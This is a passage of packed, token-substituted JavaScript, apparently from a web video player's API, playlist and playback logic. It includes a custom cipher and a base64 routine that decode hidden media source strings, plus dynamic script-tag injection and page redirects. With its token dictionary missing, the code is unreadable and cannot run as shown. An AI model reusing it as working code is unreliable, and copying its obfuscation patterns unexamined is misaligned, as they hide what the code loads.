o.3m+\'/\'+o.4F}if(x=="Ww"){if(I(o.fj)){o.fj.Do()}}if(x=="Eo"||x=="Wx"){if(I(o.fj)){o.fj.Un()}}if(x=="Y"){B lG=o.P?o.P.Y():0;if(o.3r&&v.bp==1&&!o.1C&&lG==0){B f=o.3r.ac();if(f.t){lG=f.t}}L lG}if(x=="Wy"){if(o.bE){4A("1A","id:"+o.bE)}if(o.AP){4A("47",o.AP);4A("1A")}}if(x=="1n"){L o.P?o.P.1n():0}if(x=="8i"){L o.P?o.P.9z():0}if(x=="7E"){if(y){v.7E=y;o.R.jl()}}if(x=="4P"){if(I(y)){if(S){v.hd=9U(v.hd,y,S);if(o.2q.Q==2){o.U.5F(v.hd)}}F{o.U.5F(y)}}F{L o.P?tg(o.P.rZ()):0}}if(x=="6Z"){if(I(y)){if(S){v.pd=9U(v.pd,y,S);if(o.8f.Q==2){o.U.ch(v.pd)}}F{o.U.ch(y)}}F{L o.P?o.P.rY():0}}if(x=="AO"){L o.2j=="4g"}if(x=="uz"){if(o.7y>0){o.nd=o.7y}o.U.ci(o.3P[o.mN])}if(x=="7p"){L o.1A}if(x=="lT"){L o.1C}if(x=="1k"){L o.1k[y]}if(x=="AN"){o.pB!=1?o.P.sc():\'\'}if(x=="id"){L v.id}if(x=="1p"){v.1p=y}if(x=="lX"){v.lX=y}if(x=="2m"){o.P.FB()}if(x=="Wt"){o.P.GO();if(S){o.pv=9U(o.pv,y,S)}}if(x=="5J"){o.P.ef()}if(x=="91"){o.P.cZ()}if(x=="3o"&&v.rj!=1){d3.1p(3o)}if(x=="WC"&&o.3T){o.3T.7M()}if(x=="2e"){v.2e=y;if(I(y)){if(y.6I().Q<3&&o.4M){o.4M.9j(y*1)}F{o.U.gH(y)}}}if(x=="bf"){if(I(o.bf)){if(I(y)){o.bf.3n(y)}F{L o.bf.WD()}}}if(x=="WE"){o.U.d2()}if(x=="uu"){if(o.AL){L o.AL}F{L J}}if(x=="5R"){B 5R=1R("26");5R.id=y;5R.C.5i=WF;o.1K.1M(5R)}if(x=="Gt"){if(o.4H){B 56=1R("56");B 3G=o.P.3G();56.X=3G.X>0?3G.X:o.a6;56.1b=3G.1b>0?3G.1b:o.bm;O(56,{"1i":"2h","1d":-56.1b,"Z":-56.X,"2n":"1N"});1Q.a2.1M(56);B 8O=56.AJ(\'2d\');8O.pA(o.P.9h(),0,0,56.X,56.1b);B 4P=2;B jj=1Q.1R("56");jj.X=56.X*4P;jj.1b=56.1b*4P;B jd=jj.AJ("2d");jd.pA(o.P.9h(),0,0,56.X*4P,56.1b*4P);if(v.WG==1&&I(v.pz)){!I(v.j8)?v.j8=20:\'\';!I(v.pw)?v.pw="3M":\'\';jd.4d=v.j8+"px WH, WI";jd.WB=4s(v.pw);jd.Wi((v.pz=="jo"?o.jo:v.pz),v.j8,56.1b*4P-v.j8-5)}8O.pA(jj,0,0,56.X,56.1b);B 3U;3l{3U=56.Wb("9a/Wc")}2J(e){d3.1p(e.9M);L J}L 3U}F{L J}}if(x=="3B"){L o.2j==x?o.P.nG():1S}if(x=="1G"){L o.2j==x?o.P.nF():1S}if(x=="2b"){if(!o.1A||v.eE===0){o.P.9K(y);L H}F{L J}}if(x=="Fp"){if(I(y)){y==\'1/0\'?y=1-3h(v.nJ,0):\'\';v.nJ=y;o.P.h7()}F{L 3h(v.nJ,0)}}if(x=="1H"){if(I(y)){if(y==0){o.P.h7()}F{o.P.1H(y)}}F{L[o.3q.x,o.3q.y,o.3v.C.Z,o.3v.C.1d]}}if(x=="1J"){if(I(y)){I(y)?v.1J=y:\'\';o.U.9r(\'1J\');L H}F{L v.1J}}if(x=="Wd"){o.U.C3()}if(x=="2I"){if(y){!o.i2?o.i2=[]:\'\';if(1L(y)==\'3E\'){y=o.i2.9q(y);x="W"}}}if(x=="W"){if(y){if(1L(y)==\'3E\'){3l{o.U.6e(y);L H}2J(e){L J}}F{if(y.K(".9n")==y.Q-4||y.K(".9n?")>0){B 4n=dW(y);4n.bx=E(){if(G.dJ==4&&G.6z==4t){3l{4A(\'W\',52.6G(G.cN))}2J(e){}}};4n.bi();L H}F{if(y==\'\'){o.U.6e([])}}}}}if(x=="7A"){o.R?o.R.bR():\'\'}if(x=="dH"){o.R?o.R.cD():\'\'}if(x=="5V"){o.R?o.R.i5(y):\'\'}if(x=="5V?"){L o.9C?[o.We,o.Wf]:0}if(x=="ey"){o.P?o.P.ey():\'\'}if(x=="mM"){if(I(y)&&I(o.1y)){!o.1A?v.3w=0:\'\';V(B j in o.1y){if(o.1y.2p(j)){if(o.1y[j].di==y){y=j}}}if(I(o.1y[y])){o.R.Ep(y);L H}F{L J}}}if(x=="Wg"){B 1I=[];if(I(o.1y)){V(B j in o.1y){if(o.1y[j].53&&o.1y[j].q4==-1){1I.2I({1J:o.1y[j].1J,id:o.1y[j].id})}}}L 1I}if(x=="AE"){if(o.3C){L o.1y[o.3C].di?o.1y[o.3C].di:o.3C}}if(x=="Wa"){if(o.1y){L 4T.3Z(o.1y).Q}F{L-1}}if(x=="lk"){if(I(o.lk)){L o.lk}}if(x=="Wh"){o.R.kA()}if(x=="Wj"){o.P.hz()}if(x=="1u"){o.R.jm()}if(x=="Wk"){if(o.1Y){L H}F{L J}}if(x=="Wl"){if(o.1Y){L zX()}F{L J}}if(x=="Wm"){if(o.1Y){L o.1Y.4k()}F{L J}}if(x=="Wn"){if(o.1Y){L o.1Y.CK()}F{L J}}if(x=="Wo"){if(o.1Y){o.1Y.Wp()}F{L J}}if(x=="W9"){if(o.1Y){o.1Y.4Z()}F{L J}}if(x=="6m"){v.6m=9U(v.6m,y,S);o.P.6m()}if(x=="a9"){if(I(S)){v.a9=9U(v.a9,y,S)}F{if(I(y)){y==\'0/1\'?y=1-v.a9:\'\';v.a9=y}F{L v.a9}}}if(x=="5r"){if(I(S)){v.5r=9U(v.5r,y,S)}F{if(I(y)){v.5r=y}F{L v.5r}}}if(x=="ti"||x=="kO"){B z="f0";x=="kO"?z="l5":"";if(I(S)){v.W[z]=9U(v.W[z],y,S)}F{if(I(y)){y==\'0/1\'?y=1-v.W[z]:\'\';v.W[z]=y}}L v.W[z]}if(x=="hd"){if(o.2q.Q==2){v.hd=o.2q[o.3a];v.hd=9U(v.hd,y,S);if(o.2q[0]==v.hd){o.U.5F(0)}F{o.U.5F(1)}}}if(x=="v"&&y){if(y.K(\'3k\')==0||y.K(\'bk\')==0){L}L v[y]}if(x.K("eQ:")==0){B xx=x.1q(7);if(1L(y)==\'3E\'&&1L(v[xx])==\'3E\'){V(B yy in y){if(y.2p(yy)){v[xx][yy]=y[yy]}}}F{if(x.K(\'Cf\')==-1){v[xx]=y}}L H}if(x.K("1E:")==0){o.R.GU(x.1q(5),y)}if(v.Ab==1&&x.K("1t")==0&&y){gh(\'59, 59 > *{--6L\'+x+\':\'+4s(y)+\'}\')}if(x=="Vw"){L o.P?o.P.bc():\'\'}if(x=="UV"){L o.7S+\' \'+o.h8}if(x=="h8"){L o.h8}if(x=="ra"){L o.ra}if(x=="Ax"){L o.Ax}if(x=="5q"){L o.5q}if(x=="Vv"){L o.1Y?o.zo:1S}if(x=="9d"){o.U.mg();v.1P.on=0;if(v.pt==1){V(B i=0;i<4R.Q;i++){if(4R[i]){if(4R[i].3n("id")==v.id){4R[i]=1X}}}}V(B w in 1O){if(1O[w]==o.G){1O[w]=1X}}if(cQ==v.id){cQ=\'\'}o.pB=1;o.1F.1V=\'\';o.G=1X}}F{L J}};E 9U(x,y,S){B z=4u(y)+\'\';if(y.K("/")>0){B y2=y.2w("/");if(y2.Q==2){if(x==4u(y2[0])){z=4u(y2[1]);if(S){S.bu(1)}}F{z=4u(y2[0]);if(S){S.bu(0)}}}}L z}E dW(x){B 4n=1w z5();4n.7X(\'z4\',x,H);L 4n}E At(y){B z=y.1q(3);if(o.1y){V(B j in o.1y){if(o.1y.2p(j)){if(o.1y[j].di==z){z=j}}}}L z}E zX(){B x;if(o.1Y){if(o.1Y.cV()){x=o.1Y}}if(!x&&o.5t){x=o.5t}if(x){B y={is:o.3H,1k:x.9k("UF"),7S:x.9k("7S"),UG:x.9k("yW"),19:o.BA+(x.9k("zs")?x.9k("UH")+x.9k("zs"):\'\'),1D:x.9k("UI"),3k:x.9k("3k"),Y:(o.P?o.P.Y():\'\'),1U:x.UJ(),id:o.zo};if(o.3H=="6l"){y.UD=o.UK}L y}}B 1R=E(x){B y=x;x==\'26\'||x==\'vo\'?y=\'59\':\'\';B z=1Q.1R(y);if(x==\'vo\'){O(z,{"6E":"4a","2n":"4D"})}L z};B 1p=E(a,b,c,d,e,f,g){if(v.1p==1||v.pC==1){B x=a+(b!=1S?" "+b:"")+(c!=1S?" "+c:"")+(d!=1S?" "+d:"")+(e!=1S?" "+e:"")+(f!=1S?" "+f:"")+(g!=1S?" "+g:"");d3.1p("zn"+(v.tP==1?"2":"")+": "+x);if(v.pC==1&&I(1Q.8M("zm"))){1Q.8M("zm").1V+=x+\'<br/>\'}}};B z8=E(){if(v.ug==1&&I(v.pD)&&v.pD!=\'\'){B x=1Q.1R(\'f6\');x.zl=\'UN\';x.8S=\'le://ug.UO.9Z/O?iL=\'+v.pD.1Z(/,/ig,"|").1Z(/ /ig,"+");1Q.UQ.1M(x)}};B xS=E(26,7s){B x=["tn","eT","o5","gc","dj","UR"];V(B y=0;y<x.Q;y++){B z=26.sQ("2y "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.5Q=7s}}}};B 4S=E(Y){Y<0?Y=0:\'\';B zg=o.P.1n>=dV?H:J;B zh=o.P.1n>=q5?H:J;B 6r=2B.7P(Y/60);B 7l=2B.7P(Y-6r*60);B 7K=2B.7P(6r/60);B j2=2B.7P(7K/24);6r=6r-7K*60;if(j2>0){7K=7K-j2*24}if(v.kT==1&&o.P.5M()){B d=1w 7b();L 7B(1w 7b(d.9E()+Y*2o).ze())}F{L 7B((j2>0?j2+\':\':\'\')+(7K>0||zh?7K+\':\':\'\')+((7K>0||zg)&&6r<10?\'0\':\'\')+6r+\':\'+(7l<10?\'0\':\'\')+7l)}};B im=E(x){B 7l=2B.7P(x);B 6r=2B.7P(7l/60);B 7K=2B.7P(6r/60);6r=2B.7P(6r%60);7l=2B.7P(7l%60);7K>0&&6r<10?6r="0"+6r:"";7l=7l>=0?((7l>=10)?7l:"0"+7l):"bz";B 5B=(7K>0?7K+":":"")+(6r>=0?6r:"0")+":"+7l;if(v.kT==1&&o.P.5M()){B d=1w 7b();L 7B(1w 7b(d.9E()+x*2o).ze())}F{L 5B}};B AX=E(){L Cn((1O.7H!=1O.9i.7H)?1Q.nq:1Q.7H.8S)};B tg=E(x){if(x){x=x.6I();B pG=x.K(" <7V C=\'1z");if(pG>-1){x=x.1q(0,pG)}}L x};B w8=E(x,y,z){B t;if(!yX(x)&&y){t=1Q.1R(\'jB\');y=="Ur"?y=x:\'\';t.2T=y.K(\'//\')==-1?\'//\'+y:y;t.Uz=1;if(z){t.6R=z}B s=1Q.c9(\'jB\')[0];s.5c.q6(t,s)}L t};B yX=E(y){B x=J;B nY=1Q.c9(\'jB\');V(B i=0;i<nY.Q;i++){if(nY[i].2T.K(y)>-1){x=H}}L x};B 9J=E(x,y){if(x){if(x.K(\'1t\')>-1||x.K(\'B\')>-1){L 4s(x)}F{x=x.1Z(\'#\',\'\');B r=2L(x.Q==3?x.6w(0,1).fx(2):x.6w(0,2),16);B g=2L(x.Q==3?x.6w(1,2).fx(2):x.6w(2,4),16);B b=2L(x.Q==3?x.6w(2,3).fx(2):x.6w(4,6),16);if(I(y)){L\'4v(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{L\'zb(\'+r+\', \'+g+\', \'+b+\')\'}}}};B O=E(e,o){if(I(e)){V(B 1a in o){if(o.2p(1a)){if(o[1a]!=\'Uj\'&&o[1a]!=1S){if(1L o[1a]==\'Uk\'&&1a!=\'1z\'&&1a!=\'5i\'){o[1a]+=\'px\'}if(1a.K("1t")>-1||1a.K("xK")>-1){o[1a]=4s(o[1a])}if(1a=="2M"){e.C[\'-ms-\'+1a]=o[1a];e.C[\'-l3-\'+1a]=o[1a];e.C[\'-3D-\'+1a]=o[1a];e.C[\'-o-\'+1a]=o[1a]}if(1a=="vj"){if(o[1a].K(" ")>-1){o[1a]=\'"\'+o[1a]+\'"\'}}if(1a=="5R-hI"){e.C.Ul(1a,o[1a],\'5O\')}F{e.C[1a]=o[1a]}}}}}};B H9=E(x,7s,b1,b2){B y=3h(b1,1)*1;B z=3h(b2,1)*1;O(x,{"2r":"Um-2Y-5d(-Uo,"+7s+","+7s+" "+y+"px,4v(0,0,0,0),"+y+"px,4v(0,0,0,0) "+(y+z)+"px)"})};B 4s=E(c){if(c){c.K("1t")==0?c=\'B(--6L\'+c+\')\':\'\';L c.1q(0,1)!=\'#\'&&c.K("B")==-1&&c.K("zb")==-1?c="#"+c:c}};B yN=E(x,1t,y){!1t?1t=\'#gY\':\'\';1t=4s(1t);B r=5n(mu,Up);x=x.1Z(/\\(Gd\\)/g,r);x=x.1Z(/\\(1t\\)/g,1t);B z9=x.1q(0,x.K(\'|||\'));B qw=x.1q(x.K(\'|||\')+3);B aI=\'\';if(o.1k.3D){aI=qw.1Z(/5G:/g,"-3D-5G:");aI=aI.1Z(/5G-/g,"-3D-5G-");aI=aI.1Z(/@za/g,"@-3D-za");aI=aI.1Z(/2M/g,"-3D-2M")}y?y.1V=z9:\'\';gh(aI+qw)};B ir=E(x,y){B z;if(x){V(B i=0;i<x.Q;i++){if(x[i]){if(x[i].K(y)>-1){z=H}}}}L z};B gh=E(x){if(o.O){if(o.O.z6){o.O.z6.Ui=x}F{o.O.1M(1Q.CS(x))}}};B pR=E(x){O(x,{"1i":"2h","1d":0,"Z":0,"X":"1m%","1b":"1m%"})};B w6=E(x){O(x,{"7n":"1N"})};B 4n=E(y,z){B x=1w z5();x.7X(\'z4\',y,H);x.bx=z;x.bi()};B Uq=E(x){if(x){V(B i=0;i<5;i++){if(x.Us=="Ut"){1h}F{if(x.z3){x=x.z3}}}}L x};B 92=E(z){B 92=1Q.1R("3U");if(o.ls.K(z)>-1){o.ls.2I(z);if(z.K("?")>0){z=z+\'&\'+2B.5n()}F{z=z+\'?\'+2B.5n()}}F{o.ls.2I(z)}92.5P(\'2T\',z);92.5P(\'1b\',\'5Y\');92.5P(\'X\',\'5Y\')};B 3S=E(e,o){V(B 1a in o){if(o.2p(1a)){e.5P(1a,o[1a])}}};B 9d=E(e){if(e){3l{e.5c.3g(e);e=1X}2J(e){}}};B 5n=E(8K,62){L 2B.7P(Uu.Q>1?(62-8K+1)*2B.5n()+8K:(8K+1)*2B.5n())};B kL=E(){L 2B.5n().6I(36).Uv(2,12)};B qz=E(x,y){x=4T.3Z(x).Uw(E(4e,1a){if(1a!=y){4e[1a]=x[1a]}L 4e},{});L x};B 4u=E(x){if(1L x=="5x"){L x.1Z(/^\\s+|\\s+$/gm,\'\')}F{L x}};B 5V=E(x,y,z){B r=J;if(x){if(x.K(y)>-1){B r=x.1q(x.K(y)+y.Q);if(z){if(r.K(z)>-1){r=r.1q(0,r.K(z))}}}}L r};B Uy=E(x,n){if(n==0){L"#0"+ba.e(x)}if(n==-1){L ba.e(x)}if(n==1){L"#1"+qD(ba.e(x),1)}};B tS=E(x){if(v[x]!=""){if(1L v[x]!="5x"){o[x+\'o\']=v[x]}F{if(v[x].K("[{")==0){3l{v[x]=v[x].1Z(/6L\'qt/ig,\'"\');o[x+\'o\']=2l(v[x])}2J(e){}}}}};B 5E=E(x){L 7B.qB(x)};B cO=E(x){if(x.1q(0,2)=="#1"){L ba.d(qD(x.1q(2),-1))}F if(x.1q(0,2)=="#0"){L ba.d(x.1q(2))}F{L x}};B vg=E(x){if(x){if(x.K(\'3A\')==-1&&x.K(\'.\')==-1&&x.Q>1m&&x.K(\'2c:\')==-1){x=\'2c:9a/uQ;iR,\'+x}}L x};B 1l=E(x){x?x.C.5q="3i":\'\'};B 1o=E(x){x?x.C.5q="42":\'\'};B 3c=E(x){x?x.C.2n="1N":\'\'};B 6J=E(x){x?x.C.2n="4D":\'\'};B 6c=E(x){L x?x.C.5q!="3i"&&x.C.2n!="1N":J};B 4U=E(s){if(1L s=="5x"){if(s.K("px")>0){s=s.1q(0,s.K("px"))}}L 2L(s)};B 3i=E(x){L x.C.2n=="1N"};B 4Q=E(o,x,y){o[x+\'1d\']=0;o[x+\'2g\']=0;o[x+\'2H\']=0;o[x+\'Z\']=0;if(I(o[y])){B z=o[y].2w(" ");if(z.Q==4){o[x+\'1d\']=z[0]?4q(z[0]):0;o[x+\'2g\']=z[1]?4q(z[1]):0;o[x+\'2H\']=z[2]?4q(z[2]):0;o[x+\'Z\']=z[3]?4q(z[3]):0}}L o};B UT=E(x){if(x){x=x.1Z(/ /ig,\'px \')}L x+\'px\'};B lA=E(x,y){L v[x]&&v[x]!=\'\'?v[x]:y};B ff=7B.qB(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,1m,zJ,zV,UC,UU,Ve,Vg,Vh,Vi,Vj,78,79,80,81,82,83,84,85,86,87,88,89,90,Vk,Vl,Vf,Vm,WK,Vp,Vq,Vr,Vs,Oh,tV,Vt,Vu);B ba={ak:ff+"Vn+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=ba.zt(e);m5(f<e.Q){n=e.ap(f++);r=e.ap(f++);i=e.ap(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(rD(r)){u=a=64}F if(rD(i)){a=64}t=t+G.ak.6g(s)+G.ak.6g(o)+G.ak.6g(u)+G.ak.6g(a)}L t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.1Z(/[^A-zA-z0-9\\+\\/\\=]/g,"");m5(f<e.Q){s=G.ak.K(e.6g(f++));o=G.ak.K(e.6g(f++));u=G.ak.K(e.6g(f++));a=G.ak.K(e.6g(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+5E(n);if(u!=64){t=t+5E(r)}if(a!=64){t=t+5E(i)}}t=ba.zG(t);L t},zt:E(e){e=e.1Z(/\\r\\n/g,"\\n");B t="";V(B n=0;n<e.Q;n++){B r=e.ap(n);if(r<io){t+=5E(r)}F if(r>Vd&&r<V4){t+=5E(r>>6|Vc);t+=5E(r&63|io)}F{t+=5E(r>>12|zF);t+=5E(r>>6&63|io);t+=5E(r&63|io)}}L t},zG:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;m5(n<e.Q){r=e.ap(n);if(r<io){t+=5E(r);n++}F if(r>UY&&r<zF){c2=e.ap(n+1);t+=5E((r&31)<<6|c2&63);n+=2}F{c2=e.ap(n+1);c3=e.ap(n+2);t+=5E((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}L t}};B qD=E(s,n){s=s.1Z(/\\+/g,"#");s=s.1Z(/#/g,"+");B a=zx(o.y)*n;if(n<0)a+=ff.Q/2;B r=ff.1q(a*2)+ff.1q(0,a*2);L s.1Z(/[A-zA-z]/g,E(c){L r.6g(ff.K(c))})};B zx=E(x){x=x.2w(5E(61));B ih=\'\';B c1=5E(tV);B qF;V(B i in x){if(x.2p(i)){B qE=\'\';V(B j in x[i]){if(x[i].2p(j)){qE+=(x[i][j]==c1)?5E(49):5E(48)}}qF=2L(qE,2);ih+=5E(qF.6I(10))}}L ih.1q(0,ih.Q-1)};B I=E(x){L x!=1X&&1L(x)!=\'1S\'&&x!=\'1S\'};B 3h=E(x,y){L I(x)?x:y};B 3p=E(x){L I(x)&&x!=-1&&x!=\'\'};B mO=E(x){if(1L x=="3E"){x=52.6G(52.qG(x))}L x};B fN=E(el){B x=el.Ck().Z+(1O.BW?1O.BW:1O.V1);L x};B fF=E(x){v.V2==1&&3p(v.Cm)?x=v.Cm:\'\';L x};B h9=E(el){UW gc=el.Ck();L gc.1d+1O.V3};B 6S=E(x,y){if(x!=\'\'){if(v.V5==1){1O.7X(x)}F{if(v.V6==1){1O.9i.7H.8S=x}F{1O.7H.8S=x}}x=\'\'}};B tN=E(){if(v.4E==1){o.4E?o.1K.3g(o.4E):\'\';o.4E=1X}};B CL=E(){B mj=J;if(o.1k.tv){1p("tv")}G.9r=E(x){o.R?o.R.1J(x):\'\'};G.6v=E(x){if(x){if(1L(x)==\'5x\'){x=x.1Z(/(\\r\\n|\\n|\\r)/gm,"");if(x.K("[{")==0){3l{x=x.1Z(/6L\'qt/ig,\'"\');x=52.6G(x)}2J(e){x="yF 52"}}}if(1L(x)==\'3E\'){o.1y=[];o.i2=mO(x);o.W=pF(x);if(o.W.Q>0){if(v.W.V7==1&&!v.4r){B 3Z=4T.3Z(o.1y);B qH=3Z.6w(-1)[0];qH?v.4r=qH:\'\'}B y=xT();if(y){x=y.3k;o.cI=y.1J;o.R?o.R.FT(y.1J):\'\';if(I(y.2b)){if(o.P){o.P.9K(y.2b)}F{v.2b=y.2b}}if(I(y.3b)){y.2e=y.3b}if(I(y.1C)){v.1C=o.2z=y.1C}7i("Cg");if(I(y.id)){o.3C=y.id}B sx=["2e","mz","mJ","19","Cd","Cc","gi","mL","9c","6f","7E","6b","4J","4w","bG","7a","8r"];if(I(v.bO)){if(v.bO.Vb==1&&v.bO.kH==1){sx.2I("1J");sx.2I("t1");sx.2I("t2");sx.2I("t3");sx.2I("t4");sx.2I("t5")}}V(B i=0;i<sx.Q;i++){if(I(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.K(\'1J\')>0){if(v.bO.ym==1){o.kM=v.bO.yl;o.U.nj(y)}o.U.9r(\'1J\')}if(o.R){o.R.6e(o.W);if(v.8r){o.R.vL()}}if(o.2R){o.2R.k8()}}F{}}}if(1L(x)==\'5x\'){x=pW(x);if(x.K("#"+v.9o)==0){x=o[o.fd[0]](x)}if(x){if(x.K("#"+v.9R)==0&&x.K(v.bX)>0){x=o[o.fd[1]](x)}if(x.K("#0")==0){x=bb(x)}x=pW(x)}if(v.bd==1){x=bd(x)}if(x==\'\'){1p("4I 3k");o.ao=H;js("2f","4I")}o.2q=[];o.8s=[];o.8f=[];o.mN=0;o.3a=0;o.7y=0;v.i3==\'\'?v.i3=\',\':\'\';if((x.K("]")>-1&&x.K("[")>-1)||I(v.b5)){o.3P=x.2w(v.i3)}F{o.3P=[x]}o.9W=[];if(I(v.b5)){B b5=v.b5.2w(v.i3)}if(o.3P.Q>0){B q=-1;V(B i=0;i<o.3P.Q;i++){o.3P[i]=4u(o.3P[i]);if(o.3P[i]!=\'\'){if(o.3P[i].K("[")==0&&o.3P[i].K("]")>1){o.2q[i]=o.3P[i].1q(o.3P[i].K("[")+1,o.3P[i].K("]")-1);o.3P[i]=o.3P[i].1q(o.3P[i].K("]")+1)}F{if(I(v.b5)){o.2q[i]=I(b5[i])?b5[i]:\'\'}F{o.2q[i]=i+1}}B is=0;if(I(v.4B)&&q==-1){if(7B(v.4B).K("ke:")==0){if(v.4B.1q(4)*1==i){is=1}}if(v.4B==o.2q[i]){is=1}if(v.4B=="62"&&i==o.3P.Q-1){is=1}}if(I(o.4B)){if(o.4B==o.2q[i]){is=1;q=i}}if(is==1){o.mN=i;o.3a=i}o.3P[i]=qN(o.3P[i])}}}F{o.3P[0]=qN(o.3P[0])}L o.3P[o.mN]}}F{L x}};E qN(x){if(I(v.nz)&&x.K("//")==-1){x=v.nz+x}L x};G.C3=E(){if(o.W){B x=o.W.C2();V(B i=0;i<x.Q;i++){x[i].aO=i}o.W=x;o.R.6e(o.W)}};G.6e=E(x){if(1L(x)==\'3E\'){o.1y=[];o.i2=mO(x);o.W=pF(x);if(o.R){o.R.6e(o.W)}}};G.ci=E(x,y,z,no){!I(y)?v.3w=1:\'\';!I(z)?v.4i=0:\'\';v.1n=1S;v.4J=1S;v.4w=1S;o.ao!=2?o.ao=J:\'\';o.8F=J;o.91=J;o.9g=0;o.iC=[];o.qT=J;o.qV=J;o.E6=J;o.bU=1S;o.mq=[J,J,J];o.Xw=kL();o.CI=0;o.ep=0;o.a3?o.a3=[]:\'\';o.2j!=\'6L\'&&o.4M?o.4M.6b():\'\';o.BY?o.BY=[]:\'\';if(o.d4){o.d4.6b()}if(o.P.6z()=="7p"){G.a0()}if(o.5V&&o.9C){o.R.i5()}if(I(o.2P)){o.2P.44()}if(I(o.bC)){2X(o.bC)}js("1w");if(v.1Y==1&&no!=1){o.U.e1();o.U.e1(\'6l\')}x=G.6v(x);if(y==1){o.2j=\'\'}o.P.6v(x);if((o.1k.2k||o.1k.7o)&&!I(y)){o.U.2D()}if(I(o.gW)){o.3q={x:1,y:1,x0:1,y0:1};o.P.h7()}9T("1A","2D");o.P.gT();o.R.iG();o.R.td();o.R.4C();o.eV?o.eV.wU():\'\'};G.nj=E(x){B y=J;if(x&&o.kM){v.1J=o.kM;V(B i=1;i<6;i++){if(I(x[\'t\'+i])){v.1J=v.1J.1Z("{"+i+"}",x[\'t\'+i]);y=H}}}L y};G.d0=E(){if(v.3w==1){if(v.lm==1){1B(E(){o.U.2D()},4f)}F{G.2D()}v.Xx=1}hX()};G.hX=E(){hX()};E hX(){if(v.vw==1){if(1L Co!=="1S"){o.th=1w Co()}}}G.gT=E(){B x=J;if(o.1k.2k){x=H;if(v.C0==1&&o.1k.7J){x=J}if(v.BZ==1&&o.1k.hg){x=J}if(v.C5==1&&o.1k.54){x=J}if(v.XE==1&&o.1k.am){x=J}}if(v.Xq==1&&o.1k.tv){x=H}L x};G.se=E(){o.P.3X(v.1U);if(o.3y){o.P.5b()}o.8F=H;o.R?o.R.4C():\'\';if(!o.1A&&!o.1C){v.5U==1?o.5U.3n("4k"):\'\'}if(o.4V&&o.4H){o.3T.Cp();o.3T.Go()}if(v.1Y==1){if(v.Ct!=1&&v.gp==1){!I(o.1Y)?m9("6l","8F"):\'\'}}};G.y8=E(){!o.hR?9v(H):\'\'};E 9v(x){o.hR=H;if(o.R){if(o.R.bw()){o.R.8l()}}if(o.2R){o.2R.c5()}!x?o.P.2D():\'\';if(!o.qT){1B(E(){o.P.gT()},4f)}!o.1A?o.R.2D():\'\';v.5U==1?o.5U.3n("1A"):\'\';v.1Y==1?o.U.e1(\'d1\'):\'\';if(o.1k.2k){o.R.dQ()}if(I(o.2P)){o.2P.X5()?o.2P.CF():\'\'}if(v.Xo==1&&I(v.gi)&&o.dt){if(v.gi!=\'\'&&!I(o.iT)){o.iT=6V(pV,v.CR*2o);pV()}}}G.2D=E(9Y){if(!o.1A&&o.P){o.l0=H;o.8c=J;B 2E=J;if(o.2j=="4g"){if(!o.P.nb()&&v.3w!=1&&v.4i==1){2E=H;if(1O[\'7u\']){v.3w=1;o.P.sc()}}}if(v.7q==1&&v.Cs==0){o.U.jZ();2E=H}if(o.ao||2E){if(o.ao){8W("7h")?mW(2):\'\'}}F{o.nQ=J;xA(!o.1C);o.ag.mP();if(!o.1C){js("1C");o.1C=H;if(v.1u.vA==1){1B(E(){o.R.vR()},1m)}if(v.1u.8Z>0&&v.3w==1){o.dO=H;1B(qj,v.1u.8Z*2o)}if(v.WS==1&&v.Xp){WR()}V(B i=0;i<o.aQ.Q;i++){if(v[\'Cv\'+o.aQ[i]]==1){3J.8L("Cu"+o.aQ[i],7b.ja())}}if(v.WQ==1&&v.WP){X3("1C")}js("1w");o.R.tm();o.R.4C();9T("1A","2D");o.ab?9T("CM","WV",1):\'\'}F{9T("CK","Xf")}if(v.CJ==1&&!o.29){B dd=1w 7b();B tt=dd.9E();if(tt-o.9F<cJ){if(v.CH==1){o.1k.2k?G.8e():\'\'}F{G.8e()}}}if(o.7v){if(v.qu==1){6J(o.2e)}}if(o.d4){o.d4.6b()}if(9Y!=1&&8W("7h")||8W("6C")){mW(2)}F{if(v.6S==1&&I(v.CG)&&!I(3o.6S)){6S(v.CG);2E=H}if(!2E){1p("2D");if(o.2j!=\'Xj\'){o.P.1n()>0?o.R.4c(o.P.Y(),o.P.1n()):\'\'}if(!o.qR){o.qR=H;if(v.1u.8Z>0&&v.3w==1){o.dO=H;1B(qj,v.1u.8Z*2o)}}B mR=J;if(o.P.Y()>1&&v.lZ==1&&9Y!=1&&!8V()&&!I(o.1Y)&&!I(o.5t)){mR=8W("d1")}if(mR){8V()?9v(J):\'\'}F{9v(J)}}}}}F{o.P?o.P.2D():\'\'}};E qj(){o.dO=J;o.R.4C()}G.2V=E(){if(o.1A){o.l0=J;1p("2V");o.P.2V();o.R.2V();js("4k");v.pE==1?8j():\'\';v.s5==1?na():\'\';v.5U==1?o.5U.3n("4k"):\'\';if(o.7v){if(v.qu==1){3c(o.2e)}}if(!I(o.1Y)&&!I(o.5t)&&v.lZ==0){8W("d1")}o.hR=J}};G.5b=E(){o.P.5b();o.R.5b();o.3y=H;js("4Z")};G.5W=E(){o.P.5W();o.3y=J;o.R.5W();o.P.3X(v.1U);js("9w")};G.3X=E(x,y){x<0.Xh?x=0:\'\';x>1?x=1:\'\';if(x<=0){G.5b();v.1U=0;x=0}F{if(o.3y){G.5W()}v.1U=x}js("1U",x);o.R.3X(x,y);o.P.3X(x)};G.8Q=E(){o.R.8Q()};G.6Q=E(){o.R?o.R.6Q():\'\'};G.Xg=E(){G.6Q()};G.qU=E(){o.U.6u();G.6Q()};G.4c=E(Y,1n){if(o.3r&&!o.1C){B f=o.3r.ac();if(f.t&&f.d){Y=f.t}}o.R?o.R.4c(Y,1n):\'\'};G.rK=E(Y,1n){if(I(o.2z)&&o.2j!="4g"&&!o.P.5M()){o.U.3N(o.2z,J);o.2z=1S}};G.fE=E(){B d=1w 7b();o.9F=d.9E();B 